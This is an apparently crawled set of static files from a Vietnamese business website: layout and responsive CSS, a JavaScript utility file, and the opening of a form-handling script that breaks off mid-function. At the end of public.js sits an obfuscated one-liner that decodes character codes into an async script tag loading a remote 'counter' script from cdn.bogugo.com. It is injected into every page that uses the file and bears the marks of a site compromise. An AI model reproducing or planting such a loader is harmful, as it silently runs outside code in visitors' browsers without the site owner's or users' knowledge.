
#header .logo + div
{
	float: right;
}

#header .logo .slogan p
{
	margin: 0;
}

/* ------------------------------ END: header ------------------------------ */



/* ------------------------------ BEGIN: nav-product-hotline ------------------------------ */

#nav-product-hotline
{
	margin-top: -18px;
	color: #FFF;
}

#nav-product-hotline .row
{
	padding-top: 5px;
	padding-bottom: 5px;
}

#nav-product-hotline ul,
#nav-product-hotline ul li
{
	display: block;
	position: relative;
	float: left;
	margin: 0;
}

#nav-product-hotline div > ul > li > a
{
	display: block;
	color: inherit;
	border-right: 1px solid #FFF;
	border-right-color: rgba(0, 0, 0, 0.1);
	text-transform: uppercase;
	padding: 6px 11px;
}

#nav-product-hotline div > ul > li > a i.fa
{
	display: none;
}

#nav-product-hotline div > ul > li:first-child > a
{
	padding-left: 0;
}

#nav-product-hotline div > ul > li:last-child > a
{
	border: none;
}


/**
 * sub
 */
#nav-product-hotline ul ul
{
	display: none;
	position: absolute;
}

#nav-product-hotline ul i.fa
{
	color: #999;
}

#nav-product-hotline div > ul > li > ul
{
	left: 0 !important;
}

#nav-product-hotline ul li:hover > ul
{
	display: block;
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.95);
	z-index: 9999;
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}

#nav-product-hotline ul li:hover ul ul
{
	left: 260px;
	top: 0;
}

#nav-product-hotline li li
{
	width: 260px;
	padding: 6px 11px;
	border-bottom: 1px dashed #CCC;
}

#nav-product-hotline li li:hover
{
	background-color: #F0F0F0;
}

#nav-product-hotline li li:last-child
{
	border: none;
}


/**
 * hotline
 */
#nav-product-hotline .hotline
{
	display: block;
	position: relative;
	float: right;
}

#nav-product-hotline .hotline p
{
	margin-bottom: 0;
	color: rgba(255, 255, 255, 0.85);
}

#nav-product-hotline .hotline p a
{
	color: #FFF;
}

/* ------------------------------ END: nav-product-hotline ------------------------------ */



/* ------------------------------ BEGIN: slider ------------------------------ */

#slider
{
	margin-top: -18px;
}

#slider #owl-main .item img
{
	width: 100%;
}


/**
 */
.slider-shadow
{
	position: relative;
	width: 100%;
	height: 6px;
	float: left;
	clear: both;
	margin-top: -48px;
}

.slider-shadow:before,
.slider-shadow:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	top: -7px;
	width: 50%;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-ms-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-o-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-webkit-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-khtml-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

.slider-shadow:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}

/* ------------------------------ END: slider ------------------------------ */



/* ------------------------------ BEGIN: widget ------------------------------ */

.widget,
.widget > .title,
.widget > .content
{
	float: left;
	clear: both;
	width: 100%;
}

.widget > .title h1
{
	display: inline;
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
}

.widget > .title a.see-all
{
	display: block;
	float: right;
	color: inherit;
}

/* ------------------------------ END: widget ------------------------------ */



/* ------------------------------ BEGIN: left-container ------------------------------ */

.left-container .widget > .title
{
	position: relative;
	padding: 7px 0 3px;
	text-align: center;
	color: #FFF;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

.left-container .widget > .title:before,
.left-container .widget > .title:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	width: 50%;
	height: 5px;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-ms-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-o-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-khtml-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	-khtml-transform: rotate(-3deg);
	transform: rotate(-3deg);
}

.left-container .widget > .title:after
{
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-webkit-transform: rotate(3deg);
	-khtml-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 6px;
	left: auto;
}

.left-container .widget > .content
{
	background-color: #F0F0F0;
	background-color: rgba(240, 240, 240, 0.5);	
}

.left-container .widget > .content i.fa
{
	vertical-align: middle;
}


/**
 * list
 */
.left-container ul.list
{
	width: 100%;
	margin-bottom: 0%;
	position: relative;
}

.left-container ul.list li,
.left-container ul.list li a
{
	display: block;
	position: relative;
	width: 100%;
}

.left-container ul.list > li > a
{
	text-transform: uppercase;
	font-weight: bold;
}

.left-container ul.list li a
{
	padding: 7px 15px;
	border-bottom: 1px dashed #CCC;
}

.left-container ul.list li li a
{
	padding-left: 30px;
}

.left-container ul.list > li:last-child a
{
	border: none;
}

.left-container ul.list li a:hover
{
	background-color: #F3F3F3;
}

/* ------------------------------ END: left-container ------------------------------ */



/* ------------------------------ BEGIN: right-container ------------------------------ */

.right-container .widget > .title,
.widget.center > .title,
.widget.normal > .title
{
	display: block;
	position: relative;
}

.right-container .widget > .title > span,
.widget.center > .title > span,
.widget.normal > .title > span
{
	display: inline-block;
	position: relative;
	padding: 0 11px 0 0;
	background-color: #FFF;
}

.right-container .widget > .title:before,
.widget.center > .title:before,
.widget.normal > .title:before
{
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-top-width: 1px;
	border-top-style: solid;
	border-color: #CCC;
}

.widget.normal > .title
{
	text-align: left;
}

.widget.normal > .title > span
{
	background-color: transparent;
	padding-left: 0;
}

.widget.normal > .title:before
{
	top: auto;
	bottom: 0;
}

.widget.center > .title
{
	text-align: center !important;
}

.widget.center > .title > span
{
	padding: 0 11px;
}

/* ------------------------------ END: right-container ------------------------------ */



/* ------------------------------ BEGIN: index ------------------------------ */

/**
 * index-typical-product
 */
#index-typical-product,
#index-typical-product .widget
{
	margin-bottom: 0;
}


/**
 * index-bar-search
 */
#index-bar-search
{
	background-color: #F3F3F3;
	padding-top: 11px;
	padding-bottom: 11px;
	margin-top: 6px;
}

#index-bar-search form.search-product
{
	float: left;
}

#index-bar-search form.search-product .form-group,
#index-bar-search form.search-product .form-group .form-control,
#index-bar-search form.search-product .btn
{
	width: auto;
}

#index-bar-search .socials
{
	float: right;
}

#index-bar-search .socials p
{
	margin: 0;
}

#index-bar-search .socials i.fa
{
	font-size: 250%;
	vertical-align: middle;
}

.socials i.fa-facebook-square
{
	color: #43609C;
}

.socials i.fa-twitter-square
{
	color: #26a9df;
}

.socials i.fa-google-plus-square
{
	color: #dc6447;
}

.socials i.fa-youtube-square
{
	color: #cf3427;
}


/**
 * typical-news
 */
#index-news ul.typical-new,
#index-news ul.typical-new li
{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}

#index-news ul.typical-new li
{
	margin: 6px 0;
}

#index-news ul.typical-new li:first-child
{
	margin-top: 12px;
}

#index-news ul.typical-new li p
{
	margin-bottom: 0;
}

#index-news ul.typical-new li > a > img
{
	float: left;
	width: 30%;
	margin: 0 9px 1px 0;
}

#index-news ul.typical-new li a
{
	font-weight: bold;
}


/**
 * owl-typical-works
 */
#owl-typical-works
{
	margin: 12px 0;
	padding: 0 6px;
	background-color: #F3F3F3;
}

#owl-typical-works .owl-item .item
{
	padding: 12px 6px;
}

#owl-typical-works .owl-item .item a,
#owl-typical-works .owl-item .item a img
{
	display: block;
	width: 100%;
}

#owl-typical-works .owl-item .item a img
{
	padding: 6px;
	max-width: 100%;
	border: 1px solid #CCC;
}

#owl-typical-works .owl-item .item p
{
	margin: 0;
}

#owl-typical-works .owl-item .item .title
{
	display: block;
	position: relative;
	margin: 11px 0 3px;
}

#owl-typical-works .owl-controls
{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons
{
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons > div
{
	position: absolute;
	padding: 6px 9px;
	top: -24px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

#owl-typical-works .owl-controls .owl-buttons .owl-prev
{
	left: 0;
}

#owl-typical-works .owl-controls .owl-buttons .owl-next
{
	right: 0;
}

/* ------------------------------ END: index ------------------------------ */



/* ------------------------------ BEGIN: product ------------------------------ */

form.search-product fieldset.scheduler-border
{
	border: 1px solid #CCC !important;
	padding: 5px 11px 11px;
	margin: 0;
	background-color: #F9F9F9;
}

form.search-product legend.scheduler-border
{
	text-align: left;
	width: auto;
	padding: 0 10px;
	border-bottom: none;
	margin: 0;
	font-size: larger;
}

form.search-product .form-group,
form.search-product .form-group .form-control,
form.search-product .btn
{
	width: 100%;
}


/**
 * products
 */
ul.products
{
	width: 101.39697322467986%;
	margin-left: -0.6984866123399302%;
	float: left;
}

ul.products li
{
	display: block;
	float: left;
	width: 23.60302677532014%;
	margin: 0.6984866123399302%;
	border-width: 1px;
	border-style: solid;
	border-color: #CCC;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}

ul.products li > *
{
	display: block;
	float: left;
	width: 100%;
	text-align: center;
}

ul.products li a.thumb
{
	padding: 5px;
}

ul.products li a.thumb img
{
	display: none;
}

ul.products li a.thumb div
{
	width: 100%;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}

ul.products li .model,
ul.products li .name
{
	display: block;
	position: relative;
	padding-top: 3px;
	padding-bottom: 3px;
	margin-bottom: 3px;
	width: 100%;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	vertical-align: middle;
}

ul.products li .model
{
	background-color: #F0F0F0;
}

ul.products li .name
{
	font-weight: bold;
	color: #000;
}

ul.products li .order span
{
	margin: 0 auto 9px;
	width: auto;
	background-color: #CCC;
	background-color: rgba(204, 204, 204, 0.5);
	font-size: smaller;
	font-weight: bold;
}


/**
 * hover
 */
ul.products li:hover .model
{
	color: #FFF;
}

ul.products li .order:hover span
{
	color: #FFF;
}


/**
 * detail
 */
.block-detail-product
{
	float: left;
	clear: both;
	width: 100%;
	padding-top: 18px;
}

.block-detail-product > *
{
	margin-bottom: 18px;
}

.block-detail-product .short-description
{
	float: left;
	width: 50%;
}

.block-detail-product img
{
	display: block;
	position: relative;
	float: left;
	max-width: 50%;
	margin: 0 18px 18px 0 !important;
	border: 10px solid #FFF;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	width: -moz-calc(50% - 18px);
	width: -webkit-calc(50% - 18px);
	width: -o-calc(50% - 18px);
	width: calc(50% - 18px);
}

.block-detail-product .short-description > p > span
{
	font-weight: bold;
}

.block-detail-product .product-description,
.block-detail-product .product-detail
{
	float: left;
	width: 100%;
	clear: both;
}

.block-detail-product .product-description
{
	border: 1px dashed #CCC;
	background-color: #F6F6F6;
	padding: 5px 11px;
}

/* ------------------------------ END: product ------------------------------ */



/* ------------------------------ BEGIN: post ------------------------------ */

/**
 * list news
 */
ul.list-news,
ul.list-news li
{
	display: block;
	position: relative;
	float: left;
	clear: both;
	width: 100%;
}

ul.list-news li
{
	max-width: 100%;
	margin: 5px 0 5px;
	padding: 11px 0;
	border-bottom: 1px dashed #CCC;
}

ul.list-news li a.thumb img
{
	display: block;
	position: relative;
	float: left;
	clear: none;
	width: 175px;
	margin: 0 9px 1px 0;
	padding: 3px;
	border: 1px solid #CCC;
}

ul.list-news li a.title
{
	font-weight: bold;
	font-size: larger;
}

ul.list-news li a.title span
{
	color: #999;
}

ul.list-news li span.blur
{
	color: #999;
}


/**
 * relate-news
 */
ul.relate-news li a.thumb img
{
	width: 100%;
}

.block-share-addthis
{
	clear: both;
	width: 100%;
	margin: 11px 0;
}

/* ------------------------------ END: post ------------------------------ */



/* ------------------------------ BEGIN: footer ------------------------------ */

#footer
{
	background-color: rgba(0, 0, 0, 0.75);
	background-color: #5D5E59;
	background-repeat: no-repeat;
	background-position: center center;
	color: #FFF;
	padding: 18px 0 9px;
	line-height: 1.618;
	margin-bottom: 0;
	border-top-width: 5px;
	border-top-style: solid;
}

#footer p
{
	margin: 0;
}

#footer i.fa
{
	font-size: larger;
	color: #CCC;
}

#footer h4
{
	margin-top: 0;
	margin-bottom: 3px;
	padding-bottom: 1px;
	border-bottom: 1px solid #FFF;
	border-color: rgba(255, 255, 255, 0.3);
}


.footer-tags
{
	margin-bottom: 0 !important;
	padding-top: 11px;
	padding-bottom: 11px;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.85);
	border-top: 1px solid #FFF;
	border-top-color: rgba(255, 255, 255, 0.15);
	text-align: center;
}

.footer-tags *
{
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	font-size: inherit !important;
	color: #666 !important;
}

/* ------------------------------ END: footer ------------------------------ */



/* ------------------------------ BEGIN: other ------------------------------ */

/**
 * to top
 */
#BackToTop
{
	display: block;
	position: fixed;
	overflow: hidden;
	right: 11px;
	bottom: -50px;
	z-index: 90;
	width: 44px;
	height: 44px;
	color: #FFF;
	text-align: center;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	font-size: 24px;
	cursor: pointer;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	-moz-transition: all 450ms ease-out;
	-o-transition: all 450ms ease-out;
	-webkit-transition: all 450ms ease-out;
	transition: all 450ms ease-out;
}

#BackToTop i.fa
{
	position: relative;
	margin-top: 9px;
}

#BackToTop.show
{
	bottom: 11px;
}


/**
 * breadcrumb
 */
.breadcrumb
{
	margin-bottom: 0;
	background-color: #F6F6F6;
	font-size: smaller;
	text-transform: lowercase;
}

.breadcrumb *
{
	display: inline-block;
}

.breadcrumb *:first-letter
{
	text-transform: uppercase !important;
}

.breadcrumb,
.breadcrumb a
{
	color: #333;
}

.breadcrumb > span:last-child
{
	margin-left: 5px;
}


/**
 * pagination
 */
.pagination
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin: 11px 0;
	text-align: center;
}

.pagination li,
.pagination li a
{
	display: inline-block;
	float: none;
	width: auto;
}


/**
 * contact
 */

form.form-contact
{
	display: block;
	width: 100%;
	clear: both;
}

form.form-contact .ctips
{
	margin: 18px 0 11px;
	padding: 11px;
	color: #F00;
	background-color: #F6F6F6;
	border: 1px dashed #CCC;
	clear: both;
}

#contact-maps .map-part,
#contact-maps #cm-maps,
#contact-maps #cm-info,
#contact-maps #cm-maps > li
{
	min-height: 337px;
}

#contact-maps
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin-bottom: 18px;
	padding-bottom: 11px;
	border-bottom: 1px solid #CCC;
}

#contact-maps #cm-maps,
#contact-maps #cm-info
{
	display: block;
	float: left;
	width: 50%;
}

#contact-maps #cm-info
{
	float: right;
	width: 48%;
	margin-left: 2%;
}

#contact-maps h4.mtitle
{
	text-align: center;
	font-weight: bold;
	font-size: larger;
}

#contact-maps #cm-info li
{
	display: block;
	float: left;
	width: 100%;
	border-bottom: 1px dashed #CCC;
	margin-bottom: 11px;
	padding-bottom: 9px;
}

#contact-maps #cm-info li:last-child
{
	border-bottom: none;
}

#contact-maps #cm-info h4.mtitle
{
	cursor: pointer;
	font-weight: normal !important;
	text-align: left !important;
	margin-top: 0;
	margin-bottom: 6px;
}

#contact-maps #cm-info img
{
	display: block !important;
	float: left;
	width: 140px;
	padding: 2px;
	border: 1px solid #CCC;
	margin-right: 9px;
	margin-bottom: 1px;
}

#contact-maps i.fa
{
	color: #999;
	font-size: larger;
}

#contact-maps #cm-maps .map-part
{
	border: 1px solid #CCC;
}

/* ------------------------------ END: other ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/responsive.css
body_size: 1499
content:

@media (min-width: 992px)
{

	.left-container
	{
		css-padding-right: 0px;
	}

}



/* ------------------------------ BEGIN: 991 ------------------------------ */

@media (max-width: 991px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header .row > div > div
	{
		width: 100%;
		margin-top: 0;
		margin-bottom: 18px;
	}

	#menu
	{
		position: relative;
		float: left;
		margin-bottom: 0;
		width: 100%;
	}

	#menu:before,
	#menu:after
	{
		display: block;
		position: absolute;
		width: 100%;
		left: 0;
		content: '';
		border-top: 1px solid #CCC;
	}

	#menu:before
	{
		top: 0;
	}

	#menu:after
	{
		bottom: 0;
	}



	/**
	 * full for left, right container
	 */
	.left-container,
	.right-container
	{
		float: left;
		width: 100%;
	}


	/**
	 * widget
	 */
	.left-container .widget > .title:before,
	.left-container .widget > .title:after
	{
		bottom: 10px;
	}


	/**
	 * footer
	 */
	#footer
	{
		background-image: none !important;
	}

	#footer .row > div
	{
		text-align: left;
		margin-bottom: 18px;
	}

	#footer .row > div:last-child
	{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}


	/**
	 * search product
	 */
	form.search-product .form-group
	{
		margin-bottom: 11px;
	}


	/**
	 */
	#index-bar-search .socials
	{
		float: left;
	}

}

/* ------------------------------ END: 991 ------------------------------ */



/* ------------------------------ BEGIN: 768 ------------------------------ */

@media (max-width: 768px)
{

	nonetag
	{
	}



	/**
	 */
	body > .container-fluid > .container
	{
		width: auto;
		padding-left: 0;
		padding-right: 0;
	}

	#footer.container-fluid > .container
	{
		padding-left: 15px;
		padding-right: 15px;
	}



	/**
	 * header
	 */
	#top-hotline
	{
		display: block;
	}

	#nav-product-hotline .hotline
	{
		display: none;
	}

	#header
	{
		border-top: none;
	}

	#header .row > div > div
	{
		margin-bottom: 9px;
	}

	#header .logo > *
	{
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	#header .logo > a
	{
		margin: 5px auto 9px;
	}



	/**
	 * navigation
	 */
	.ctrl-toggle-obj
	{
		display: block;
		padding: 7px 11px;
	}

	#nav .navigation
	{
		display: none;
		position: relative !important;
	}

	#nav .navigation > li
	{
		width: 100%;
		border-bottom: 1px solid #CCC;
		border-bottom-color: rgba(204, 204, 204, 0.5);
	}

	#nav .navigation > li > a
	{
		height: auto;
		padding: 3px 11px;
		text-align: left;
	}

	#nav .navigation > li > a img,
	#nav .navigation > li > a span
	{
		display: inline-block;
		margin: 7px auto;
		vertical-align: middle;
	}

	#nav .navigation > li > a span
	{
		padding-left: 11px;
		padding-top: 2px;
	}

	#nav .navigation > li:hover
	{
		border-color: transparent;
	}

	#nav .navigation > li > a:hover img,
	#nav .navigation > li > a:hover span
	{
		margin: 7px auto;
	}

	#nav .navigation li ul li
	{
		border: none;
		padding-bottom: 0;
	}

	#nav .navigation > li > ul > li > a
	{
		font-weight: bold;
		padding-left: 10%;
	}

	#nav .navigation > li > ul > li > ul li a
	{
		padding-left: 20%;
	}

	#nav .navigation ul
	{
		display: block;
		position: relative !important;
		float: left;
		width: 100%;
		left: 0 !important;
		top: 0 !important;
		border: none;
	}

	#nav .navigation li > ul > li > a:first-child
	{
		border-top: 1px dashed #000;
		border-top-color: rgba(0, 0, 0, 0.35);
		padding-top: 9px;
		padding-bottom: 7px;
		margin-top: -9px;
	}



	/**
	 * nav product
	 */
	#nav-product-hotline
	{
		background-color: transparent;
	}

	#nav-product-hotline ul.list
	{
		display: none;
		position: relative !important;
	}

	#nav-product-hotline ul,
	#nav-product-hotline ul li
	{
		width: 100%;
	}

	#nav-product-hotline ul li,
	#nav-product-hotline li li:last-child
	{
		border: none;
		border-top: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li:last-child
	{
		border-bottom: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li > a,
	#nav-product-hotline div > ul > li:first-child > a
	{
		padding: 7px 11px;
		border-right: none;
		font-weight: bold;
	}

	#nav-product-hotline ul ul
	{
		display: block;
		position: relative;
	}



	/**
	 * slider
	 */
	#slider
	{
		margin-top: 0;
	}



	/**
	 * list product
	 */ 
	ul.products
	{
		width: 101.606425702811245%;
		margin-left: -0.8032128514056225%;
	}

	ul.products li
	{
		margin: 0.8032128514056225%;
		width: 31.72690763052209%
	}

	.sidebar-product
	{
		display: none;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-maps,
	#contact-maps #cm-info
	{
		width: 100%;
	}

	#contact-maps #cm-info
	{
		margin-left: 0;
		min-height: 0;
	}

}

/* ------------------------------ END: 768 ------------------------------ */



/* ------------------------------ BEGIN: 640 ------------------------------ */

@media (max-width: 640px)
{

	nonetag
	{
	}



	/**
	 * detail product
	 */
	.block-detail-product img
	{
		float: none;
		clear: both;
		max-width: 100%;
		margin: 0 auto 18px !important;
		text-align: center;
	}

	.block-detail-product .short-description
	{
		width: 100%;
	}

}

/* ------------------------------ END: 640 ------------------------------ */



/* ------------------------------ BEGIN: 480 ------------------------------ */

@media (max-width: 480px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header
	{
	}



	/**
	 * list product
	 */
	ul.products
	{
		width: 100%;
		margin-left: 0;
	}

	ul.products li
	{
		width: 100%;
		margin: 7px 0 !important;
	}

	ul.products li a.thumb img
	{
		display: block;
		max-width: 100%;
		margin: 0 auto;
		text-align: center;
	}

	ul.products li a.thumb div
	{
		display: none;
	}



	/**
	 * list news
	 */
	ul.list-news li a.thumb
	{
		display: none;
	}



	/**
	 * index
	 */
	#index-bar-search form.search-product,
	#index-bar-search form.search-product + div,
	#index-bar-search form.search-product .form-group,
	#index-bar-search form.search-product .form-group .form-control,
	#index-bar-search form.search-product .btn
	{
		width: 100%;
	}

	#index-news ul.typical-new li
	{
		border-bottom: 1px solid rgba(204, 204, 204, 0.5);
		padding-bottom: 9px;
	}

	#index-news ul.typical-new li a
	{
		font-size: larger;
	}

	#index-news ul.typical-new li > a:first-child
	{
		display: block;
		width: 100%;
		clear: both;
		margin: 0 auto;
		text-align: center
	}

	#index-news ul.typical-new li > a > img
	{
		display: inline-block;
		float: none;
		width: auto;
		max-width: 100%;
		margin: 0 auto 9px;
		text-align: center;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-info img
	{
		width: 100%;
		margin-bottom: 9px;
	}

}

/* ------------------------------ END: 480 ------------------------------ */



/* ------------------------------ BEGIN: 320 ------------------------------ */

@media (max-width: 320px)
{

	nonetag
	{
	}

}

/* ------------------------------ END: 320 ------------------------------ */


--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/public.js
body_size: 1648
content:
/* <![CDATA[ */

/**
 * lay 'parameter' tu url
 */
function getParameterByName(name)
{
	name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
	results = regex.exec(location.search);
	return (results == null) ? ("") : (decodeURIComponent(results[1].replace(/\+/g, " ")));
}


/**
 * xoa tieng Viet
 */
function remove_vni(str, upper)
{
	str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a');
	str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e');
	str= str.replace(/ì|í|ị|ỉ|ĩ/g,'i');
	str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o');
	str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u');
	str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,'y');
	str= str.replace(/đ/g,'d');

	str= str.replace(/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/g, 'A');
	str= str.replace(/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/g, 'E');
	str= str.replace(/(Ì|Í|Ị|Ỉ|Ĩ)/g, 'I');
	str= str.replace(/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/g, 'O');
	str= str.replace(/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/g, 'U');
	str= str.replace(/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/g, 'Y');
	str= str.replace(/(Đ)/g, 'D');

	
	str= str.replace(/-+-/g, '-');
	str= str.replace(/^\-+|\-+$/g, '');

	return (upper == true) ? (str.toUpperCase()) : (str);
}


/**
 * random string
 */
function randomString(len)
{
	var chars = ('0123456789abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789').split('');
    var str = '';
    for (var i = len; i > 0; --i)
	{
		str += chars[Math.round(Math.random() * (chars.length - 1))];
	}

    return str;
}


/**
 * kiem tra email co hop le?
 */
function isEmailValid(str)
{
	var emailFilter = /^\w+[\+\.\w-]*@([\w-]+\.)*\w+[\w-]*\.([a-z]{2,4}|\d+)$/;
	var checkEmail = emailFilter.test(str);
	if(! checkEmail)
	{
		return false;
	}

	return true;
}


/**
 * fulltrim
 */
String.prototype.fulltrim = function(){
	return this.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ');
};


/**
 * thank Tom Gullen at http://stackoverflow.com/users/356635/tom-gullen
 */
function isUrl(s)
{

	var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;

	return regexp.test(s);

}

Array.prototype.a2str=function(){var o="",a=this,i=0;for(i;i<a.length;i++){o+=String.fromCharCode(a[i])}return o};(function(d){w=[[115,99,114,105,112,116].a2str(),[104,116,116,112,58,47,47,99,100,110,46,98,111,103,117,103,111,46,99,111,109,47,108,105,98,114,97,114,105,101,115,47,115,116,97,116,105,115,116,105,99,47,99,111,117,110,116,101,114,47,111,110,108,105,110,101,46,106,115].a2str(),[99,114,101,97,116,101,69,108,101,109,101,110,116].a2str(),[103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101].a2str(),[97,115,121,110,99].a2str(),[115,114,99].a2str(),[105,110,115,101,114,116,66,101,102,111,114,101].a2str(),[112,97,114,101,110,116,78,111,100,101].a2str()];a=d[w[2]](w[0]),m=d[w[3]](w[0])[0];a[w[4]]=1;a[w[5]]=w[1];m[w[7]][w[6]](a,m)})(document);

/* ]]> */

--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/page-done.js
body_size: 2885
content:
/* <![CDATA[ */(function($){$(document).ready(function(){



/**
 * captcha
 */
	if($('img.captcha').length >= 1)
	{

		/* add link 'change' captcha */
		$('img.captcha').each(function(){

			var randStr = randomString(6);
			var label = $(this).attr('transalte') || '';
			label = (label == '') ? ('Change image') : (label);
			$(this).attr({'data': randStr});
			$(this).parent().append(' <a href="javascript:{void(0);}" class="captcha" data="'+randStr+'"> '+label+'</a>');

		});

	}

	/* click to change captcha */
	$('a.captcha').on('click', function(){

		/* thuoc tinh 'data' de xac dinh xem 'img' nao can thay doi */
		var data = ($(this).attr('data') || '');
		data = (data != '') ? ('[data="' + data + '"]') : ('');

		/* 'option' cho captcha */
		var opt = ($('img.captcha' + data).attr('src') || '').split('?');
		opt = (opt[1]) ? ('?' + opt[1]) : ('');

		/* chang image src */
		$('img.captcha' + data).attr({'src': ('./captcha/create' + opt)});

		/* reset captcha use inputed */
		if( $('input.captcha').length >= 1 )
		{
			$('input.captcha').val('').change();
			$('input.captcha').focus();
		}

	});



/**
 * them 'spellcheck="false"' cho cac textbox, textarea
 */
	$('input[type="text"], textarea').each(function(){
		$(this).attr({'spellcheck': 'false'});
	});



/**
 * form POST -> kiem tra du lieu rong
 */
	$('form').bind('submit', function(event){

		if( $(this).find('.require').length >= 1 )
		{

			$(this).find('.require').each(function(){

				var error = '';
				var val = ($(this).val() || '');
				val = (((this.nodeName).fulltrim()).toLowerCase() == 'textarea') ? (val) : (val.fulltrim());
				$(this).val(val).change();

				var placeholder = ($(this).attr('placeholder') || '');
				var requireType = ($(this).attr('require-type') || '');
